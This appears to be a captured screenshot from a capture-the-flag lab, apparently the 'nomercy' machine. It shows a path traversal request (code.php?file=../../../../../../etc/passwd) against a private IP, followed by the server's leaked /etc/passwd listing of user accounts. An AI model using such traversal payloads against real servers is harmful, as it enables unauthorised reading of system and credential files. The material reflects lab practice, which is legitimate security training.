 192.168.5.103/nomercy/windows/code.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash